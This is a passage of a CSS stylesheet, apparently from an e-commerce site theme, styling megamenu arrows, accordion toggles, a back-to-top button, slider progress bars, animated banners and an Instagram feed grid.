.ox-megamenu__dropdown .ox-owl-nav button.owl-next:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover {
  background: #000;
}
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:after,
.ox-megamenu__dropdown .ox-owl-nav button.owl-next:hover span:before,
.ox-megamenu__dropdown .ox-owl-nav button.owl-prev:hover span:before {
  background: #fff;
}
/*-------------------------------------------------------------------------------*/
.toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-content {
  -webkit-transition: 300ms;
  transition: 300ms;
  transition-property: max-height, padding, margin;
  overflow: hidden;
  contain: paint;
  max-height: 0;
}
.ox-toggle {
  padding: var(--a2-toggle-padding);
}
.ox-toggle + .ox-toggle {
  border-top: 1px solid var(--a2-toggle-border-color);
}
.ox-toggle .ox-toggle-content {
  display: block !important;
}
.ox-toggle:not(.open) .ox-toggle-content {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.ox-toggle.open .toggle-minus span:after {
  display: none;
}
.ox-toggle-title {
  display: flex;
  align-items: center;
  justify-content: space-between;
  min-height: var(--a2-toggle-i-size);
  color: #333333;
  font-family: var(--a2-font), var(--a2-font-base);
  font-weight: 700;
  line-height: 1.1;
  font-size: 2rem;
  margin-top: 0rem;
  margin-bottom: 2rem;
  font-weight: 800;
  letter-spacing: -0.03em;
  text-transform: uppercase;
  line-height: .9;
  cursor: pointer;
  margin: 0;
  overflow: hidden;
  position: relative;
  word-break: break-all;
  z-index: 1;
  gap: var(--a2-toggle-title-gap);
}
.ox-toggle-title strong {
  font-weight: 800;
  word-break: break-word;
}
.ox-toggle-title.reset-font {
  font-size: inherit;
  font-weight: inherit;
  letter-spacing: inherit;
  text-transform: inherit;
  line-height: inherit;
}
.ox-toggle-title .toggle-minus {
  display: block;
  float: right;
  width: var(--a2-toggle-i-size);
  height: var(--a2-toggle-i-size);
  flex: 0 0 var(--a2-toggle-i-size);
  cursor: pointer;
  top: 0;
  right: 0;
  position: relative;
  background: var(--a2-toggle-i-bg);
  color: var(--a2-toggle-i-color);
  overflow: hidden;
  transition: all 600ms ease-in-out;
}
.ox-toggle-title .toggle-minus span {
  display: block;
  width: 100%;
  height: 100%;
  position: relative;
  animation: move-horizontal-hover 0.6s ease-in-out;
  font-size: 0;
  line-height: 0;
  text-indent: -9999px;
}
.ox-toggle-title .toggle-minus span:after {
  content: '';
  position: absolute;
  right: 11px;
  top: 6px;
  background: currentColor;
  width: 2px;
  height: 12px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title .toggle-minus span:before {
  content: '';
  position: absolute;
  right: 6px;
  top: 11px;
  background: currentColor;
  width: 12px;
  height: 2px;
  transition: background-color 0.1s ease 0.4s;
}
.ox-toggle-title:hover .toggle-minus {
  transition: all 10ms ease-in-out;
  background: var(--a2-toggle-i-bg-hover);
  color: var(--a2-toggle-i-color-hover);
}
.ox-toggle-title:hover .toggle-minus span {
  animation: move-horizontal-empty 0.1s;
}
.ox-toggle-title:hover .toggle-minus span:after,
.ox-toggle-title:hover .toggle-minus span:before {
  transition: background-color 0.1s ease 0s;
}
.ox-toggle-content {
  display: none;
  margin-top: 10px;
  margin-bottom: 30px;
}
.ox-toggle-content p:last-of-type,
.ox-toggle-content p:last-child {
  margin-bottom: 0;
}
.ox-toggle.icon-no-hover {
  --a2-toggle-i-bg: transparent;
  --a2-toggle-i-bg-hover: transparent;
  --a2-toggle-i-color-hover: var(--a2-toggle-i-color);
}
.ox-toggle.icon-noanim .toggle-minus span {
  animation: none !important;
}
.ox-toggle.big {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 28px 0;
  padding: 0;
}
.ox-toggle.big .ox-toggle-title {
  padding: var(--a2-toggle-padding);
  justify-content: flex-start;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle.big .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle.big .ox-toggle-content {
  padding-left: 52px;
  margin-top: 0;
}
.ox-toggle[class*="medium"] {
  --a2-toggle-title-gap: 22px;
  --a2-toggle-i-size: 30px;
  --a2-toggle-padding: 20px 0;
  --a2-toggle-i-bg: var(--a2-toggle-m-i-bg, var(--a2-btn-bg-hover,#000));
  --a2-toggle-i-color: var(--a2-toggle-m-i, var(--a2-btn-color-hover,#fff));
  --a2-toggle-i-bg-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-bg, var(--a2-main-color)));
  --a2-toggle-i-color-hover: var(--a2-toggle-m-i-hover, var(--a2-btn-color, #000));
}
.ox-toggle[class*="medium"] .ox-toggle-title {
  justify-content: flex-start;
}
.ox-toggle[class*="medium"] .ox-toggle-title strong {
  font-size: 18px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:before {
  right: 9px;
  top: 14px;
}
.ox-toggle[class*="medium"] .ox-toggle-title .toggle-minus span:after {
  right: 14px;
  top: 9px;
}
.ox-toggle[class*="medium"] .ox-toggle-content {
  padding-left: 52px;
  margin-top: 40px;
}
.ox-toggle.right .ox-toggle-content,
.ox-toggle.medium-right .ox-toggle-content {
  padding-left: 0;
}
.ox-toggle.right .toggle-minus,
.ox-toggle.medium-right .toggle-minus {
  order: 2;
  margin-left: auto;
}
.arrows .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
  animation: none;
}
.arrows .ox-toggle-title .toggle-minus span:before {
  right: 10px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(45deg);
}
.arrows .ox-toggle-title .toggle-minus span:after {
  right: 4px;
  top: 11px;
  width: 10px;
  height: 2px;
  transform: rotate(-45deg);
}
.arrows.open .ox-toggle-title .toggle-minus span {
  transform: rotate(180deg);
}
.arrows.open .ox-toggle-title .toggle-minus span:after {
  display: block;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:before {
  right: 13px;
  top: 14px;
}
.arrows.medium-left .ox-toggle-title .toggle-minus span:after {
  right: 7px;
  top: 14px;
}
#toTop {
  display: none;
  text-decoration: none;
  position: fixed;
  z-index: 100;
  bottom: 30px;
  right: 30px;
  overflow: hidden;
  width: 45px;
  height: 45px;
  background: var(--a2-main-color);
  text-align: center;
  border: none;
  border-radius: 0;
  transition: all 200ms ease;
  transform: translateY(calc(-1 * (var(--ox-bnav-height))));
}
#toTop small {
  display: none;
}
#toTop > span {
  display: block;
  width: 100%;
  height: 100%;
  animation: move-vertical-out 0.25s;
}
#toTop svg {
  width: 23px;
  height: 23px;
  transform: rotate(-90deg);
  position: relative;
  top: 10px;
  transition: all 200ms ease;
}
#toTop:hover {
  background: #000000;
}
#toTop:hover svg {
  fill: #ffffff;
}
#toTop:hover > span {
  animation: move-vertical-hover 0.25s;
}
.pbar-is-visible #toTop {
  transform: translateY(calc(-1 * (var(--ox-bnav-height) + var(--ox-pbar-height))));
}
.slider-progress {
  width: 100%;
  height: 40px;
  display: block;
  position: relative;
  transition: all 0.3s ease;
  cursor: pointer;
}
.slider-progress span {
  width: 100%;
  height: 3px;
  display: block;
  background: #ffffff;
  opacity: 0.2;
  transition: all 0.3s ease!important;
  position: relative;
  top: 37px;
}
.slider-progress:after {
  content: '';
  width: 100%;
  height: 3px;
  background: var(--a2-main-color);
  display: block;
  position: absolute;
  top: 37px;
  left: 0;
  transition: all 0.3s ease;
  transform-origin: left;
  -ms-transform: scaleX(0);
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
}
.slider-progress.play:after {
  animation: progress 9s forwards;
}
.slider-progress.active:after {
  animation: none;
  -ms-transform: scaleX(1);
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}
.slider-progress:hover span {
  transition: all 0.3s ease;
  opacity: 1;
}
.video-wrapper {
  position: relative;
  padding-bottom: 56.25%;
  /* 16:9 */
  padding-bottom: calc(var(--ox-iv-aspect-ratio, .5625) * 100%);
  /* style="--ox-iv-aspect-ratio: 3 / 4;" */
  height: 0;
}
.video-wrapper iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.progress-line {
  background: var(--a2-progress-bg, #4d4d4d);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards;
  animation-timing-function: cubic-bezier(0.39, 0.93, 0.46, 0.99);
  height: var(--a2-progress-height, 2px);
  border-radius: var(--a2-progress-br, 0);
  overflow: hidden;
}
.progress-line span {
  background: var(--a2-progress-active, var(--a2-main-color));
  transform: scale(0);
  transform-origin: 0;
  animation: progress 1s ease forwards 0.4s;
  animation-timing-function: cubic-bezier(0.09, 0.64, 0, 1.01);
  border-radius: var(--a2-progress-br, 0);
  display: block;
  height: 100%;
}
.ox-close-icon {
  display: inline-block;
  width: 18px;
  height: 18px;
  vertical-align: middle;
  position: relative;
  overflow: hidden;
}
.ox-close-icon:before,
.ox-close-icon:after {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  top: 50%;
  left: 0;
  margin-top: -1px;
  background-color: currentColor;
  transform-origin: 50% 50%;
  opacity: 1;
  transition: transform ease 0.3s;
}
.ox-close-icon:before {
  transform: rotate(45deg);
}
.ox-close-icon:after {
  transform: rotate(-45deg);
}
.overlay-link {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  background: 0 0 !important;
  line-height: 0 !important;
  font-size: 0 !important;
  color: transparent !important;
}
/* ABOVE FOOTER BANNER */
:is(.header-banner-flex,.above-footer-banner) .banner-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  text-align: center;
  justify-content: center;
}
:is(.header-banner-flex,.above-footer-banner) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6) {
  margin: 4px;
}
.header-banner.banner-columns-1,
.above-footer-banner.banner-columns-1 {
  background: #f8f8f8;
}
.header-banner.banner-columns-2 .banner-wrap,
.above-footer-banner.banner-columns-2 .banner-wrap {
  position: relative;
  z-index: 2;
}
.header-banner.banner-columns-2 .banner-wrap:before,
.above-footer-banner.banner-columns-2 .banner-wrap:before {
  content: '';
  position: absolute;
  width: 200%;
  top: 0;
  left: 0;
  height: 100%;
  z-index: -1;
}
.header-banner .banner-wrap {
  min-height: 30px;
}
:is(.header-banner-below,.above-footer-banner) .banner-wrap {
  min-height: 50px;
}
.header-banner {
  position: relative;
}
.header-banner .ox-overlay-close-btn {
  line-height: 0;
  padding: 6px;
  top: 0;
  right: 0;
}
.header-banner .ox-overlay-close-btn span {
  width: 14px;
  height: 14px;
}
.std .ox-banner,
.ox-banner {
  display: inline-block;
  max-width: 100%;
  padding: 0;
  margin: 0 auto;
  position: relative;
  contain: paint;
  background: none;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  transform: translateZ(0);
  line-height: 0;
}
.std .ox-banner.big-border,
.ox-banner.big-border {
  border: 15px solid;
}
.std .ox-banner :is(img,video,picture),
.ox-banner :is(img,video,picture) {
  display: block;
  max-width: 100%;
  height: auto;
}
.std .ox-banner :is(img,video,picture).hover-image,
.ox-banner :is(img,video,picture).hover-image {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
}
.std .ox-banner:hover :is(img,video,picture).hover-image,
.ox-banner:hover :is(img,video,picture).hover-image {
  display: block;
}
.std .ox-banner a.ox-banner-link,
.ox-banner a.ox-banner-link {
  padding: 0;
  background: none;
  display: block;
  width: 100%;
}
.std .ox-banner.ox-img-zoom-hover,
.ox-banner.ox-img-zoom-hover {
  overflow: visible;
}
.std .ox-banner.ox-img-zoom-hover-masked,
.ox-banner.ox-img-zoom-hover-masked {
  contain: paint;
}
.std .ox-banner:hover .link,
.ox-banner:hover .link {
  transform: translateX(10px);
}
.std .ox-banner .link,
.ox-banner .link {
  margin-top: 8px;
  line-height: 1;
  display: inline-block;
  padding: 8px 10px;
  font-weight: 800;
  font-size: 14px;
  font-style: normal;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  will-change: transform;
}
.ox-categories-grid-with-banner .ox-banner.bg-image {
  position: absolute;
}
.ox-categories-grid-with-banner .col.right {
  padding: 30px 3%;
}
.ox-categories-grid-with-banner .col.left,
.ox-categories-grid-with-banner .col.right {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-zoom-hover,
.ox-zoom-out-hover {
  transition: all 0.6s ease-in-out;
}
.ox-img-zoom-out-hover :is(img,video,picture),
.ox-img-zoom-hover-masked :is(img,video,picture),
.ox-img-zoom-hover :is(img,video,picture) {
  transition: 0.4s ease-in-out;
  transition-property: transform, opacity;
  will-change: transform;
}
.ox-img-zoom-hover-masked:hover :is(img,video,picture),
.ox-img-zoom-hover:hover :is(img,video,picture) {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-hover:hover {
  transition: all 0.4s ease;
  transform: scale3d(1.04, 1.04, 1.04);
}
.ox-zoom-out-hover:hover {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-img-zoom-out-hover:hover :is(img,video,picture) {
  transform: scale3d(0.96, 0.96, 0.96);
}
.ox-banner-text-below .ox-banner-content {
  margin: 40px 0;
  line-height: 1.43;
}
.ox-banner-text-below .ox-banner-content span {
  text-transform: uppercase;
  font-weight: 600;
}
.row.ox-links-block,
.ox-links-block {
  font-size: 13px;
  padding: 100px 30px 0 30px;
  max-width: 1000px;
  margin: 0 auto;
}
.row.ox-links-block ul,
.ox-links-block ul {
  list-style: none;
}
.row.ox-links-block a,
.ox-links-block a {
  padding: 2px 6px 3px;
  margin-left: -3px;
}
.fullwidth-background-block {
  background-color: #f6f6f6;
  position: relative;
}
.fullwidth-background-block:before {
  content: '';
  position: absolute;
  left: -200%;
  right: -200%;
  top: 0px;
  bottom: 0px;
  display: block;
  background-color: inherit;
}
.fullwidth-background-block > * {
  position: relative;
  z-index: 1;
}
.ox-banner-animated-text {
  line-height: 0;
}
.ox-banner-animated-text .link {
  margin: 0;
  font-size: 12px;
}
.ox-banner-animated-text .animation-wrapper {
  clip-path: inset(0 0 0 100%);
}
.ox-banner-animated-text .ox-banner-animated-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  visibility: hidden;
  position: absolute;
}
.ox-banner-animated-text .ox-banner-animated-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner-animated-text .ox-banner-animated-container span.text {
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  line-height: 28px;
}
.ox-banner-animated-text .ox-banner-animated-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: var(--a2-anim-banner-color, #ffffff);
  background-color: var(--a2-anim-banner-bg, #000000);
  white-space: nowrap;
  -webkit-transform: translateZ(0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
  transition: width 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition-delay: var(--a2-anim-banner-delay, 0);
}
.ox-banner-animated-text .ox-banner-animated-container .text:after {
  background-color: var(--a2-anim-banner-bg-hover, var(--a2-main-color));
}
.ox-banner-animated-text .ox-banner-animated-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper {
  max-width: max-content;
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-animated-text .ox-banner-animated-container .animation-link {
  margin-top: 0;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-center .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container {
  left: 0;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper {
  margin-left: 0;
  margin-right: auto;
}
.ox-banner-animated-text.h-left .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-left: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container {
  right: 0;
  text-align: right;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper {
  margin-left: auto;
  margin-right: 0;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .animation-wrapper.animation-link {
  margin-right: 9px;
}
.ox-banner-animated-text.h-right .ox-banner-animated-container .link {
  margin-right: 0;
}
.ox-banner-animated-text.v-top .ox-banner-animated-container {
  top: 0;
}
.ox-banner-animated-text.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner-animated-text.v-center .ox-banner-animated-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner-animated-text.v-bottom .ox-banner-animated-container {
  bottom: 0;
}
.ox-banner-animated-text a:hover {
  background: transparent;
}
.ox-banner-animated-text:hover .animation-wrapper .text {
  color: var(--a2-anim-banner-hover, #000000);
}
.ox-banner-animated-text:hover .animation-wrapper .text:after {
  width: 100%;
}
.ox-banner-animated-text:hover .animation-wrapper.animation-link {
  transform: translateX(10px);
}
.ox-banner-animated-text.show .ox-banner-animated-container {
  visibility: visible;
}
.ox-banner-animated-text.show .animation-wrapper {
  animation: anim-banner-wrap 0.3s forwards;
}
@keyframes anim-banner-wrap {
  0% {
    clip-path: inset(0 0 0 100%);
  }
  99% {
    clip-path: inset(0 0 0 0);
  }
  100% {
    clip-path: none;
  }
}
.owl-carousel .ox-banner.image-auto {
  width: 100%;
}
.owl-carousel .ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto {
  width: 100%;
}
.ox-banner.image-auto :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.ox-banner.image-auto-v :is(img,video,picture) {
  margin: auto !important;
}
.ox-banner.image-cover {
  display: block;
  width: 100%;
}
.ox-banner.image-cover :is(img,video,picture,.ox-video-wrapper) {
  object-fit: cover;
  height: 100%;
  min-width: 100%;
}
.ox-banner.ox-banner-image-bg :is(img,video,picture) {
  position: absolute;
}
.ox-banner.ox-banner-image-bg .ox-banner-container {
  display: block;
  padding: 40px;
  position: relative;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-link {
  display: flex;
}
.ox-banner.ox-banner-image-bg.v-top .ox-banner-container {
  margin-top: auto;
}
.ox-banner.banner-stretch {
  display: block;
  width: 100%;
}
.ox-banner.banner-stretch .ox-banner-link {
  width: 100%;
}
.ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.ox-banner.banner-stretch-v,
.ox-banner.banner-stretch-vertical {
  display: -ms-flexbox !important;
  display: flex;
  -ms-flex-align: stretch;
  align-items: stretch;
  height: 100%;
  flex: 1;
}
.ox-banner.banner-stretch-v .ox-banner-link,
.ox-banner.banner-stretch-vertical .ox-banner-link {
  height: 100%;
}
.ox-banner .ox-banner-link {
  position: relative;
}
.ox-banner .ox-banner-link .overlay-layer {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
}
.ox-banner:focus .ox-banner-link .overlay-layer,
.ox-banner:hover .ox-banner-link .overlay-layer {
  opacity: 1;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container {
  z-index: 2;
  margin: 0;
  padding: 40px;
  display: block;
  position: absolute;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container .button + .button {
  margin-left: 3px;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.bottom {
  bottom: 0 !important;
  top: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.top {
  top: 0 !important;
  bottom: auto !important;
}
.ox-banner.ox-banner-content-overlay .ox-banner-container.right {
  right: 0 !important;
  left: auto !important;
}
.ox-banner.ox-banner-content-overlay.h-center .ox-banner-container {
  text-align: center;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
}
.ox-banner.ox-banner-content-overlay.h-left .ox-banner-container {
  left: 0;
}
.ox-banner.ox-banner-content-overlay.h-right .ox-banner-container {
  right: 0;
  text-align: right;
}
.ox-banner.ox-banner-content-overlay.v-top .ox-banner-container {
  top: 0;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-link {
  display: flex !important;
  display: -ms-flexbox !important;
  align-content: center !important;
  -ms-flex-line-pack: center !important;
  -ms-flex-align: center !important;
  align-items: center !important;
}
.ox-banner.ox-banner-content-overlay.v-center .ox-banner-container {
  top: 50%;
  transform: translateY(-50%);
}
.ox-banner.ox-banner-content-overlay.v-bottom .ox-banner-container {
  bottom: 0;
}
.ox-banner.ox-banner-stores {
  overflow: visible;
  margin-top: 15px;
}
.ox-banner.ox-banner-stores .ox-banner-link {
  display: block;
  line-height: 0;
}
.ox-banner.ox-banner-stores .ox-banner-container {
  padding: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container .title {
  line-height: 0.9;
  display: block;
}
.ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
  font-size: 48px;
}
.ox-banner.ox-banner-stores .ox-banner-container .text {
  line-height: 1.4;
  display: block;
  font-size: 16px;
  font-weight: 800;
  padding: 10px;
  margin-top: 40px;
}
.ox-banner.ox-banner-stores .ox-banner-container.bottom {
  bottom: 0;
  padding: 35px;
}
.ox-banner .ox-grad-overlay {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-indent: -9999px;
  width: 100%;
  height: 50%;
  background: linear-gradient(0deg, rgba(40, 40, 40, 0.5) 0%, rgba(40, 40, 40, 0) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  pointer-events: none;
}
.ox-banner .ox-show-hover {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.ox-banner .ox-moveup-hover {
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  transform: translateY(20px) translateZ(0) !important;
}
.ox-banner .ox-hideup-hover {
  transition: 0.3s ease;
}
.ox-banner:hover .ox-hideup-hover {
  transform: translateY(-20px);
  opacity: 0;
}
.ox-banner:hover .ox-show-hover {
  visibility: visible;
  opacity: 1;
}
.ox-banner:hover .ox-moveup-hover {
  transform: translateY(0) translateZ(0) !important;
}
.animated-text--bg {
  padding: 10px 12px;
  position: relative;
  z-index: 1;
  display: inline-block;
  contain: paint;
  white-space: nowrap;
}
.animated-text--bg:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transform: scaleX(0);
  transform-origin: left;
  z-index: -1;
  -webkit-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -moz-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  -ms-transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  transition: all 256ms cubic-bezier(0.33, 0.975, 0.245, 0.91);
  background: #ffffff;
}
.animated-text--bg.accent:after {
  background: var(--a2-main-color);
}
.animated-text--bg.animated:after {
  transform: scaleX(1);
}
.animated-text--bg.animate-me:after {
  animation: scalein 0.75s forwards cubic-bezier(0.85, 0, 0.12, 1);
}
.animated-text--bg > * {
  display: inline-block;
  line-height: 0.9;
  margin: 0;
}
rs-slide a.button {
  line-height: 16px !important;
}
rs-slide[data-isactiveslide="true"] .animated-text--bg:after,
.active-rs-slide .animated-text--bg:after,
.active-revslide .animated-text--bg:after {
  transition-delay: 300ms;
  transform: scaleX(1);
}
.owl-carousel .product-item .ox-banner {
  width: 100%;
}
.owl-carousel .product-item .ox-banner :is(img,video,picture) {
  width: auto;
  margin: 0 auto;
}
.owl-carousel .product-item .ox-banner.banner-stretch :is(img,video,picture,.ox-video-wrapper) {
  width: 100%;
}
.abs-h-center {
  position: absolute;
  left: 50%;
  right: auto;
  translate: -50%;
}
.abs-v-center {
  position: absolute;
  top: 50%;
  bottom: auto;
  transform: translateY(-50%);
}
.gradient-bg {
  background: #75e9ea;
  background: linear-gradient(34deg, #75e9ea 0%, #84f6c0 100%);
}
.rubber-tag-m {
  padding: calc(14px + var(--r-padding-m)) var(--r-padding-m);
  max-width: clamp(130px, calc(6.4vw + 100px), 220px);
}
.rubber-tag-m .-value {
  font-size: var(--r-fs-big);
}
.rubber-tag-m .-desc {
  font-size: clamp(13px, calc(0.9vw + 6px), 18px);
}
.abs-negative {
  position: absolute;
  z-index: 3;
  left: calc(-1* clamp(20px, 2.5vw, 55px));
}
.rubber-tag {
  padding: calc(14px + var(--r-padding-s)) var(--r-padding-s);
  max-width: clamp(100px, calc(6vw + 50px), 160px);
  font-weight: 500;
  line-height: 1.3;
}
.rubber-tag .-value {
  display: flex;
  align-items: baseline;
  font-size: var(--r-fs-big);
}
.rubber-tag .-desc {
  font-size: clamp(12px, calc(0.9vw + 6px), 14px);
  letter-spacing: 0.01em;
}
.ox-block-long {
  padding: var(--r-padding);
  row-gap: 20px;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}
@media (min-width: 768px) and (max-width: 1024px) {
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .title.xxl {
    margin-top: -62px;
    font-size: 50px;
  }
  .col-md-6 .ox-banner.ox-banner-stores .ox-banner-container .text {
    margin-top: 20px;
  }
}
.ox-instagram-feed {
  width: 100%;
}
.ox-instagram-feed .ox-instagram-item {
  padding: 4px;
  width: 100%;
  position: relative;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-1 .ox-instagram-item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-instagram-feed.columns-m-2 .ox-instagram-item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-instagram-feed.columns-m-3 .ox-instagram-item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-instagram-feed.columns-m-4 .ox-instagram-item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-instagram-feed.columns-m-5 .ox-instagram-item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-instagram-feed.columns-m-6 .ox-instagram-item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-instagram-feed.columns-m-7 .ox-instagram-item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-instagram-feed.columns-m-8 .ox-instagram-item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-instagram-feed.columns-m-9 .ox-instagram-item {
  -ms-flex: 0 0 11.11111111%;
  flex: 0 0 11.11111111%;
  max-width: 11.11111111%;
}
.ox-instagram-feed.columns-m-10 .ox-instagram-item {
  -ms-flex: 0 0 10%;
  flex: 0 0 10%;
  max-width: 10%;
}
.ox-instagram-feed.columns-m-11 .ox-instagram-item {
  -ms-flex: 0 0 9.09090909%;
  flex: 0 0 9.09090909%;
  max-width: 9.09090909%;
}
.ox-instagram-feed.columns-m-12 .ox-instagram-item {
  -ms-flex: 0 0 8.33333333%;
  flex: 0 0 8.33333333%;
  max-width: 8.33333333%;
}
.ox-instagram-feed .ox-instagram-image {
  width: 100%;
  transition: all 0.3s;
}
.ox-instagram-feed .ox-instagram-image.lazy:not(.lazy-loaded) {
  opacity: 0 !important;
  visibility: hidden;
}
.ox-instagram-feed .ox-instagram-item-link {
  transition: all 0.3s;
  display: block;
  line-height: 0;
  padding: 0;
  margin: 0;
  position: relative;
}
